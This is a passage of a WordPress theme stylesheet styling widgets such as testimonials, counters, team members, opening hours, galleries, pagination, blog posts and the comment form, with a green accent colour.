  text-shadow: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.cta-button span,
.brochure-box span {
  display: inline-block;
  padding: 15px 0 17px 0;
  margin-left: 15px;
}
.cta-button::before,
.brochure-box::before {
  position: absolute;
  top: 15px;
  right: 20px;
  content: "\f0da";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  text-shadow: none;
  color: rgba(0, 0, 0, 0.15);
}
.cta-button:hover, .cta-button:focus,
.brochure-box:hover,
.brochure-box:focus {
  color: #ffffff;
}
.cta-button:hover i, .cta-button:focus i,
.brochure-box:hover i,
.brochure-box:focus i {
  color: #ffffff;
}

.sidebar .widget-cta-button + .widget-cta-button {
  margin-top: -15px;
}
.sidebar .widget-brochure + .widget-brochure {
  margin-top: -15px;
}

body.blog .sidebar .widget-cta-button + .widget-cta-button,
body.single-post .sidebar .widget-cta-button + .widget-cta-button {
  margin-top: -40px;
}
body.blog .sidebar .widget-brochure + .widget-brochure,
body.single-post .sidebar .widget-brochure + .widget-brochure {
  margin-top: -40px;
}

/* Widget Featured Page */
.post-item {
  position: relative;
}
.post-item .post-item-image {
  position: relative;
  display: block;
}
.post-item .post-item-image img {
  width: 100%;
  object-fit: cover;
}
.post-item .post-item-image:hover .overlay {
  visibility: visible;
  opacity: 1;
}
.post-item .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-item .vertical-center {
  position: absolute;
  top: 50%;
  width: 100%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.post-item .vertical-center span {
  display: inline-block;
  padding: 10px 17px;
  color: #ffffff;
  font-size: 13px;
  font-weight: bold;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  background-color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .vertical-center span:hover {
  background-color: #9ab83f;
}
.post-item .vertical-center span i {
  font-size: 20px;
}
.post-item .title {
  margin: 25px 0 15px 0;
  font-size: 18px;
}
.post-item .title > a {
  color: #464646;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .title:hover {
  color: #a2c046;
}
.post-item .label-wrap {
  position: absolute;
  bottom: 15px;
  left: 33px;
}
.post-item .label-wrap .label {
  position: relative;
  display: inline-block;
  height: 30px;
  padding: 0 12px;
  margin-right: 2px;
  margin-bottom: 10px;
  vertical-align: middle;
  line-height: 30px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-transform: uppercase;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  background-color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .label-wrap .label:hover {
  background-color: #9ab643;
}
.post-item .label-wrap .label:hover::after {
  border-top-color: #9ab643;
}
.post-item .label-wrap .label::after {
  position: absolute;
  top: 100%;
  left: 20px;
  content: "";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid transparent;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #a2c046;
  border-width: 5px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

/* Widget Icon Box */
.content .icon-box {
  position: relative;
  display: block;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box:hover {
  border-color: rgba(0, 0, 0, 0.08);
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.08);
}
.content .icon-box:hover i {
  color: #9ab83f;
}
.content .icon-box .title {
  font-size: 18px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box .subtitle p:last-of-type {
  margin-bottom: 0;
}
.content .icon-box i {
  color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box.icon-small {
  padding: 20px 30px 28px 30px;
}
.content .icon-box.icon-small i {
  display: inline-block;
  position: relative;
  top: 6px;
  margin: 0 20px 15px 0;
  font-size: 32px;
}
.content .icon-box.icon-small .title {
  display: inline-block;
  margin: 0px 0 20px 0;
}
.content .icon-box.icon-small .subtitle {
  display: block;
}
.content .icon-box.icon-big {
  padding: 25px 30px 26px 95px;
}
.content .icon-box.icon-big i {
  position: absolute;
  top: 50%;
  left: 25px;
  width: 40px;
  height: auto;
  font-size: 42px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Widget News Post List */
.widget_post_list {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  background-color: #fff;
}
.widget_post_list a {
  display: block;
  padding: 20px 30px;
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #ececec;
}
.widget_post_list a .post-title {
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.widget_post_list a:hover {
  background-color: #f9f9f9;
}
.widget_post_list a:hover span {
  color: #a5a5a5;
}
.widget_post_list a:hover .post-title {
  color: #98b63c;
}
.widget_post_list a:last-of-type {
  border-bottom: none;
}
.widget_post_list .post-title {
  font-size: 16px;
}
.widget_post_list .more-news {
  position: relative;
  color: #a2c046;
  font-weight: 700;
  text-transform: uppercase;
}
.widget_post_list .more-news::before {
  position: absolute;
  content: "\f0da";
  top: 20px;
  right: 30px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

/* Widget Block Posts */
.post-item.news {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 0 0 1px 1px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item.news:hover {
  box-shadow: 0 2px 5px rgba(45, 45, 45, 0.09);
}
.post-item.news .post-item-image {
  overflow: hidden;
}
.post-item.news .post-item-image img {
  object-fit: cover;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-item.news .post-item-image:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.post-item.news .title {
  margin: 0 0 15px 0;
}
.post-item.news .post-item-content {
  padding: 27px 33px 27px 33px;
}

/* Widget Block Posts - More News Link */
.block-posts .widget-title a {
  float: right;
  margin-top: 20px;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}
.block-posts .widget-title a i {
  padding-left: 10px;
}

/* Widget Testimonials */
.testimonials .carousel {
  position: inherit;
  clear: both;
}
.testimonials blockquote {
  margin: 0;
  padding: 0;
}
.testimonials .testimonial-quote {
  position: relative;
  margin: 30px 0;
  padding: 40px 40px 40px 90px;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  line-height: 2;
  background-color: #ffffff;
  border-radius: 1px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
}
@media (min-width: 992px) {
  .testimonials .testimonial-quote {
    margin: 0 0 30px 0;
  }
}
.testimonials .testimonial-quote::before {
  position: absolute;
  content: '“';
  top: 30px;
  left: 20px;
  color: rgba(50, 50, 50, 0.2);
  font-size: 100px;
  font-family: Georgia, Times, 'Times New Roman', serif;
  width: 50px;
  height: 50px;
  line-height: 97px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-quote:hover::before {
  color: rgba(50, 50, 50, 0.3);
}
.testimonials .testimonial-quote::after {
  position: absolute;
  content: " ";
  top: 100%;
  left: 25px;
  height: 0;
  width: 0;
  border: solid transparent;
  border-color: rgba(72, 71, 71, 0);
  border-top-color: #ffffff;
  border-width: 15px;
}
.testimonials .testimonial-person .testimonial-author {
  display: block;
  font-family: "Roboto Slab", serif;
  font-size: 18px;
  font-weight: bold;
  font-style: normal;
  color: #464646;
}
.testimonials .testimonial-person .testimonial-location {
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.testimonials .testimonial-control {
  position: relative;
  float: right;
  margin: 1px 0 0 0;
  width: 63px;
  height: 50px;
  font-size: 22px;
  color: #ffffff;
  line-height: 50px;
  text-align: center;
  background-color: #a2c046;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  border-radius: 1px;
  outline: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-control i {
  font-weight: bold;
}
.testimonials .testimonial-control:hover {
  color: #ffffff;
  outline: none;
  background-color: #9ab83f;
}
.testimonials .testimonial-control:hover::before {
  border-color: rgba(255, 255, 255, 0.2);
  background-color: #9ab83f;
}
.testimonials .testimonial-control::before {
  position: absolute;
  content: "";
  top: 0;
  width: 13px;
  height: 50px;
  z-index: 1;
  background-color: #a2c046;
  -webkit-transform: skew(-25deg);
  transform: skew(-25deg);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-control.left {
  border-radius: 2px 0 0 2px;
}
.testimonials .testimonial-control.left::before {
  right: 0;
  z-index: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.testimonials .testimonial-control.right {
  border-radius: 0 2px 2px 0;
}
.testimonials .testimonial-control.right::before {
  left: 0;
}
.testimonials.style-simple .testimonial-quote {
  padding: 0;
  margin-bottom: 20px;
  background: transparent;
  box-shadow: none;
}
.testimonials.style-simple .testimonial-quote::before, .testimonials.style-simple .testimonial-quote::after {
  display: none;
}
.testimonials.style-simple .testimonial-image {
  margin-bottom: 20px;
}
.testimonials.style-boxed.text-left .testimonial-image {
  float: left;
  margin-right: 20px;
}
.testimonials.style-boxed.text-left .testimonial-person {
  display: flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial-person {
  display: inline-flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial-image {
  margin-right: 20px;
}
.testimonials.style-boxed.text-center .testimonial-names {
  text-align: left;
}
.testimonials.style-boxed.text-right .testimonial-image {
  float: right;
  margin-left: 20px;
}
.testimonials.style-boxed.text-right .testimonial-person {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.testimonials.style-boxed.text-right .testimonial-image {
  order: 2;
}
.testimonials.font-normal .testimonial-quote {
  font-style: normal;
}
.testimonials.text-center .testimonial-quote::after {
  left: calc(50% - 15px);
}
.testimonials.text-right .testimonial-quote::after {
  left: auto;
  right: 30px;
}

/* Widget CounTo Box */
.panel-row-style[data-stretch-type="full"] .count-box {
  background-color: #ffffff;
  border: none;
}
.panel-row-style[data-stretch-type="full"] .count-box:hover {
  box-shadow: 0 2px 3px rgba(50, 50, 50, 0.13);
}

.counter.count-box {
  position: relative;
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  box-shadow: 0 2px 3px rgba(50, 50, 50, 0.1);
  background-color: #ffffff;
}
.counter.count-box .count-icon {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
  text-align: center;
  background-color: #a2c046;
  border-radius: 50%;
  font-size: 26px;
  color: #ffffff;
  line-height: 52px;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter.count-box .count-icon::after {
  bottom: -12px;
  left: calc(50% - 7px);
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #a2c046;
  border-width: 7px;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter:hover .count-icon {
  background-color: #9ab83f;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.counter .count-text {
  margin-left: 70px;
}
.counter .count-number,
.counter .count-before,
.counter .count-after {
  display: inline-block;
  font-family: "Roboto Slab", serif;
  font-size: 24px;
  font-weight: 700;
  color: #464646;
  line-height: 25px;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter .count-title {
  display: block;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}

/* Widget Social Media Icons */
.social-icons a {
  display: inline-block;
  width: 45px;
  height: 45px;
  margin: 0 3px 3px 0;
  font-size: 20px;
  line-height: 45px;
  color: #ffffff;
  text-align: center;
  border-radius: 1px;
  background-color: #a2c046;
}
.social-icons a:hover, .social-icons a:focus {
  color: #fff;
}

/* Client / Partner Logos  */
.client-logos {
  text-align: center;
}
@media (min-width: 992px) {
  .client-logos {
    display: table;
    margin: 0 -15px;
  }
}
@media (min-width: 992px) {
  .client-logos .logo {
    display: table-cell;
    padding: 0 15px;
  }
}
.client-logos img {
  margin: 0 auto 20px;
  opacity: 0.6;
  border: 4px solid #e6e6e6;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
@media (min-width: 992px) {
  .client-logos img {
    margin: 15px 0;
  }
}
.client-logos img:hover {
  opacity: 1;
  border-color: #a2c046;
}

.brand-image {
  position: relative;
  display: inline-block;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

.brand-border {
  padding: 15px;
  border: 4px solid #e6e6e6;
}
.brand-border:hover {
  border-color: #a2c046;
}

.brand-hover {
  opacity: 0.6;
}
.brand-hover:hover {
  opacity: 1;
}

/* Google Map Widget */
img[src*="gstatic.com/"],
img[src*="googleapis.com/"] {
  max-width: none;
}

.map-alert {
  padding: 20px;
  border: 1px solid #eeeeee;
  background-color: #f9f9f9;
}

.content .map-alert {
  margin: 0px 100px 50px;
}

.qt-map-iframe iframe {
  vertical-align: bottom;
}

/* Opening Hours Widget */
.opening-times ul {
  padding-left: 0;
  margin: 0;
}
.opening-times ul li {
  padding: 10px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  list-style: none;
  text-align: left;
}
.opening-times ul li:first-of-type {
  padding-top: 0;
}
.opening-times ul li:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}
.opening-times ul li.today {
  font-weight: bold;
  color: #a2c046;
}
.opening-times ul span.right {
  float: right;
}
.opening-times ul span.right.label {
  padding: 3px 12px;
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
  border-radius: 1px;
  background-color: #a2c046;
}
.opening-times .extra {
  display: block;
  margin-top: 15px;
}

.content .sidebar .opening-times ul {
  padding-left: 0;
}

.footer .opening-times ul li {
  padding: 5px 0;
  border-color: rgba(255, 255, 255, 0.05);
}
.footer .opening-times ul li:first-of-type {
  padding-top: 0;
}
.footer .opening-times ul li span.label {
  background-color: rgba(0, 0, 0, 0.15);
}

/* Tean Member Widget */
.team-member {
  background: #ffffff;
}
.team-member-image {
  position: relative;
}
.team-member-image img {
  width: 100%;
  height: auto;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.team-member-image .link-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}
.team-member-image:hover .team-member-social {
  opacity: 1;
  visibility: visible;
}
.team-member-image:hover .team-member-social .overlay-center {
  top: 50%;
}
.team-member-content {
  padding: 30px;
  border-style: solid;
  border-color: rgba(50, 50, 50, 0.1);
  border-width: 0 1px 1px 1px;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.team-member-name {
  margin: 0;
  font-size: 20px;
}
.team-member-name a {
  color: #464646;
  text-decoration: none;
}
.team-member-name a:hover {
  color: #a2c046;
}
.team-member-tag {
  display: block;
  font-weight: bold;
  font-size: 15px;
  color: #a2c046;
}
.team-member-description {
  margin: 20px 0 0 0;
  padding-top: 20px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}
.team-member-social {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.team-member-social .overlay-center {
  position: absolute;
  top: 47%;
  left: 0;
  right: 0;
  z-index: 2;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: top 200ms ease-out;
  transition: top 200ms ease-out;
}
.team-member-social .overlay-center a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 18px;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.3);
}
.team-member-social .overlay-center a:hover {
  background: #a2c046;
}
.team-member .text-link {
  display: inline-block;
  margin-top: 15px;
}

/* WPML language switcher */
#lang_sel_click {
  height: auto;
  font-family: inherit;
  z-index: 250;
}
#lang_sel_click li {
  float: none;
  width: auto;
}
#lang_sel_click a {
  padding: 0 20px;
  line-height: inherit;
}
#lang_sel_click a.lang_sel_sel {
  font-size: 13px;
  color: inherit;
  background: transparent;
}
#lang_sel_click a.lang_sel_sel:hover {
  color: inherit;
}
#lang_sel_click a:hover {
  background: transparent;
}
#lang_sel_click img.iclflag {
  top: -1px;
}
#lang_sel_click ul ul {
  text-align: left;
}
#lang_sel_click ul ul li a {
  padding: 7px 10px;
  border: none;
}

.menu-item-language img.iclflag {
  position: relative;
  top: -2px;
  margin-right: 8px;
}

.topbar #lang_sel_click a.lang_sel_sel {
  padding: 0;
  border: none;
}

.footer #lang_sel_click a.lang_sel_sel {
  border-color: rgba(255, 255, 255, 0.2);
}

/*--------------------------------------------------------------
# 16 - Pagination
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12.0 Pagination
--------------------------------------------------------------*/
.pagination {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 0 0 60px 0;
  padding-top: 60px;
  text-align: center;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #dedede;
}
.pagination a,
.pagination span {
  float: left;
  width: 60px;
  height: 60px;
  margin: 0 5px 0 0;
  line-height: 58px;
  text-align: center;
  text-decoration: none;
  border-radius: 1px;
  border: 2px solid transparent;
}
.pagination a.current,
.pagination span.current {
  color: #ffffff;
  background-color: #a2c046;
}
.pagination a {
  font-weight: bold;
  color: #999999;
  border-color: #f2f2f2;
}
.pagination a:hover {
  color: #ffffff;
  border-color: #a2c046;
  background-color: #a2c046;
}
.pagination a.next {
  position: absolute;
  right: 0;
  margin: 0;
}
.pagination a.prev {
  position: absolute;
  left: 0;
  margin: 0;
}

body.page .pagination {
  display: inline-block;
  width: 100%;
  padding-top: 0;
  margin-bottom: 0;
  text-align: left;
  border-top: none;
}
body.page .pagination .page-links-title {
  width: auto;
  padding: 0 15px 0 0;
}
body.page .pagination a,
body.page .pagination span {
  line-height: 55px;
}
body.page .pagination > span:not(.page-links-title) {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}

/* Gallery (Project) Pagination */
.project-navigation {
  padding: 30px 0;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #e6e6e6;
  text-align: center;
}
.project-navigation a {
  position: relative;
  display: block;
  padding: 15px 20px;
  min-width: 150px;
  margin: 0;
  color: #ffffff;
  font-weight: bold;
  text-decoration: none;
  text-transform: uppercase;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  border: 2px solid transparent;
  background-color: #a2c046;
  transition: all 100ms ease-out;
}
@media (min-width: 480px) {
  .project-navigation a {
    display: inline-block;
    margin: 0;
  }
}
.project-navigation a:hover, .project-navigation a:focus {
  color: #ffffff;
  background-color: #9ab83f;
}
.project-navigation a .fa {
  font-size: 16px;
}
.project-navigation a.summary {
  min-width: auto;
  margin: 0 10px;
  background-color: transparent;
  border: 2px solid #f2f2f2;
  color: #999999;
}
.project-navigation a.summary:focus, .project-navigation a.summary:hover {
  background-color: transparent;
  border-color: #e6e6e6;
  color: #777777;
}
.project-navigation a:first-of-type .fa {
  margin-right: 2px;
}
.project-navigation a:last-of-type .fa {
  margin-left: 2px;
}

/*--------------------------------------------------------------
# 17 - Single Gallery
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.0 Single Gallery
--------------------------------------------------------------*/
.gallery-gap-1 {
  margin: -0.5px;
}
.gallery-gap-1 .gallery-item {
  padding: 0.5px;
}

.gallery-gap-2 {
  margin: -1px;
}
.gallery-gap-2 .gallery-item {
  padding: 1px;
}

.gallery-gap-3 {
  margin: -1.5px;
}
.gallery-gap-3 .gallery-item {
  padding: 1.5px;
}

.gallery-gap-4 {
  margin: -2px;
}
.gallery-gap-4 .gallery-item {
  padding: 2px;
}

.gallery-gap-5 {
  margin: -2.5px;
}
.gallery-gap-5 .gallery-item {
  padding: 2.5px;
}

.gallery-gap-10 {
  margin: -5px;
}
.gallery-gap-10 .gallery-item {
  padding: 5px;
}

.gallery-gap-15 {
  margin: -7.5px;
}
.gallery-gap-15 .gallery-item {
  padding: 7.5px;
}

.gallery-gap-20 {
  margin: -10px -10px 20px -10px;
}
.gallery-gap-20 .gallery-item {
  padding: 10px;
}

.gallery-gap-25 {
  margin: -12.5px -12.5px 25px -12.5px;
}
.gallery-gap-25 .gallery-item {
  padding: 12.5px;
}

.gallery-gap-30 {
  margin: -15px -15px 30px -15px;
}
.gallery-gap-30 .gallery-item {
  padding: 15px;
}

.gallery-gap-35 {
  margin: -17.5px -17.5px 35px -17.5px;
}
.gallery-gap-35 .gallery-item {
  padding: 17.5px;
}

.gallery-field .image {
  display: block;
  position: relative;
  overflow: hidden;
}
.gallery-field .image img {
  width: 100%;
  height: auto;
}
.gallery-field .image .overlay {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  vertical-align: middle;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: all 0.2s ease-out;
}
.gallery-field .image .overlay::before {
  position: absolute;
  top: calc(50% - 14px);
  left: calc(50% - 8px);
  content: "\f00e";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  color: #ffffff;
}
.gallery-field .image:hover .overlay {
  opacity: 1;
  visibility: visible;
}

body.single-portfolio.gallery-layout-split .gallery-field-wrapper,
body.single-portfolio.gallery-layout-split .gallery-extra {
  margin-bottom: 30px;
}
body.single-portfolio:not(.gallery-layout-split) .gallery-field-wrapper,
body.single-portfolio:not(.gallery-layout-split) .gallery-extra,
body.single-portfolio:not(.gallery-layout-split) .gallery-content {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  body.single-portfolio .gallery-field .gallery-item {
    float: none;
    width: 100%;
  }
}

/*--------------------------------------------------------------
# 18 - Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.0 Blog
--------------------------------------------------------------*/
.byline,
.updated:not(.published) {
  display: none;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.hentry {
  position: relative;
  margin-bottom: 60px;
}
.hentry .post-content > p {
  font-size: 15px;
  margin-bottom: 15px;
}
.hentry .post-content .read.more {
  font-size: 15px;
}
.hentry .post-content .read.more::before {
  top: 3px;
}
.hentry .post-content blockquote p {
  font-size: 20px;
}

body.search .post.type-post {
  margin-bottom: 0px;
  padding: 20px 0px;
  background-color: transparent;
}

.single-post .post.type-post {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
}

.post-inner .post-meta-data {
  position: relative;
  padding: 17px 0;
  font-weight: bold;
  border-style: dashed;
  border-width: 0 0 1px 0;
  border-color: #dedede;
}
.post-inner .post-meta-data .date.updated {
  display: initial;
}
.post-inner .post-meta-data span.round-divider {
  display: inline-block;
  width: 4px;
  height: 4px;
  margin: 3px 15px;
  background-color: #dedede;
  border-radius: 50%;
}
.post-inner .post-meta-data a {
  position: relative;
  color: #a5a5a5;
}
.post-inner .post-meta-data a:hover {
  color: #a2c046;
}
.post-inner .post-title {
  margin: 20px 0 15px 0;
}
.post-inner .post-title a {
  color: #464646;
  text-decoration: none;
}
.post-inner .post-title a:hover {
  color: #a2c046;
}
.post-inner .post-left-meta {
  float: left;
  padding-right: 20px;
  width: 100px;
}
.post-inner .post-left-meta .box {
  position: relative;
  padding: 15px 10px;
  margin-bottom: 20px;
  border: 2px solid #e6e6e6;
  border-radius: 1px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  border-radius: 1px;
}
.post-inner .post-left-meta .box::before {
  position: absolute;
  content: "";
  bottom: -3px;
  left: 35px;
  width: 7px;
  height: 7px;
  background-color: #ffffff;
  transform: rotate(-45deg);
  z-index: 2;
}
.post-inner .post-left-meta .box::after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #e6e6e6;
  border-width: 8px;
  margin-left: -8px;
}
.post-inner .post-left-meta .box.date span {
  display: block;
}
.post-inner .post-left-meta .box.date .day {
  font-size: 24px;
  line-height: 24px;
  color: #a2c046;
}
.post-inner .post-left-meta .box.date .month {
  padding: 2px 0;
  font-size: 18px;
  font-weight: bold;
  line-height: 18px;
  text-transform: uppercase;
}
.post-inner .post-left-meta .box.date .year {
  letter-spacing: 1px;
}
.post-inner .post-left-meta .stickylabel {
  font-size: 13px;
}
.post-inner .post-left-meta .stickylabel .fa {
  font-size: 20px;
  margin-bottom: 3px;
}
.post-inner .post-content {
  margin-left: 100px;
}
.post-inner .post-content.no-big-date {
  margin-left: 0;
}

.single .post-title {
  font-size: 36px;
  margin: 30px 0;
}
.single .post-content {
  margin-bottom: 50px;
}
.single .post-content {
  margin-left: 0;
}

/* Blog Grid Layout */
.blog-grid {
  clear: both;
  margin-bottom: 30px;
}
.blog-grid .post-inner {
  float: left;
  padding: 0 15px;
}
@media (min-width: 992px) {
  .blog-grid .hentry {
    margin-bottom: 0;
  }
  .blog-grid[data-columns="2"] .post-inner {
    width: 50%;
  }
  .blog-grid[data-columns="3"] .post-inner {
    width: 33.333%;
  }
  .blog-grid[data-columns="4"] .post-inner {
    width: 25%;
  }
}
.blog-grid .post-item .title {
  font-size: 22px;
}
.blog-grid .post-item .post-meta-data {
  padding: 15px 33px;
}
.blog-grid .post-item .post-meta-data span.round-divider {
  margin: 3px 10px;
}
.blog-grid .post-item .sticky .post-meta-data {
  padding: 15px 30px;
}
.blog-grid .post-item p:last-of-type {
  margin-bottom: 0;
}
.blog-grid .post-item.news {
  border: 1px solid #f2f2f2;
}

/* Share Buttons Blog Single */
body.single-post .social-sharing-buttons {
  margin: 0 0 50px 0;
}

.social-sharing-buttons {
  display: inline-block;
  margin: 30px 0 50px 0;
}
.social-sharing-buttons span {
  position: relative;
  float: left;
  margin-right: 12px;
  width: 50px;
  height: 50px;
  font-size: 18px;
  text-align: center;
  line-height: 45px;
  border: 2px solid #f2f2f2;
}
.social-sharing-buttons span::after, .social-sharing-buttons span::before {
  left: 100%;
  top: 50%;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.social-sharing-buttons span::after {
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #ffffff;
  border-width: 5px;
  margin-top: -5px;
}
.social-sharing-buttons span::before {
  border-color: rgba(194, 225, 245, 0);
  border-left-color: #f2f2f2;
  border-width: 8px;
  margin-top: -8px;
}
.social-sharing-buttons a {
  float: left;
  height: 50px;
  padding: 0 17.5px;
  text-align: center;
  line-height: 50px;
  margin-right: 5px;
  color: #ffffff;
  font-weight: bold;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0.3);
  border-radius: 1px;
}
.social-sharing-buttons a .fa {
  position: relative;
  top: 2px;
  font-size: 20px;
}
.social-sharing-buttons a:hover, .social-sharing-buttons a:active, .social-sharing-buttons a:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.5);
}
.social-sharing-buttons a.facebook {
  background: rgba(59, 89, 152, 0.7);
}
.social-sharing-buttons a.facebook:hover {
  background: #3b5998;
}
.social-sharing-buttons a.twitter {
  background: rgba(0, 172, 237, 0.7);
}
.social-sharing-buttons a.twitter:hover {
  background: #00aced;
}
.social-sharing-buttons a.gplus {
  background: rgba(221, 75, 57, 0.7);
}
.social-sharing-buttons a.gplus:hover {
  background: #dd4b39;
}
.social-sharing-buttons a.linkedin {
  background: rgba(0, 123, 182, 0.7);
}
.social-sharing-buttons a.linkedin:hover {
  background: #007bb6;
}

/*--------------------------------------------------------------
# 19 - Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
15.0 Comments & Respond Form
--------------------------------------------------------------*/
/* Comments Form */
.comments-area {
  padding-top: 20px;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #e6e6e6;
}
.comments-area .comments-title {
  font-size: 26px;
}
@media (min-width: 992px) {
  .comments-area .comment-form-author,
  .comments-area .comment-form-email,
  .comments-area .comment-form-url {
    display: inline-block;
    width: calc(33.33% - 13px);
    margin: 0 15px 30px 0;
  }
}
.comments-area .comment-form-author input,
.comments-area .comment-form-email input,
.comments-area .comment-form-url input {
  background-color: #f5f5f5;
}
@media (min-width: 992px) {
  .comments-area .comment-form-url {
    margin-right: 0;
  }
}
.comments-area .comment-form-cookies-consent label,
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
  display: inline-block;
  width: auto;
}
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 5px;
}
.comments-area .comment-form-comment {
  clear: both;
}
.comments-area .comment-form-comment textarea {
  background-color: #f5f5f5;
}
.comments-area .comment-list {
  padding-left: 0;
  margin: 30px 0;
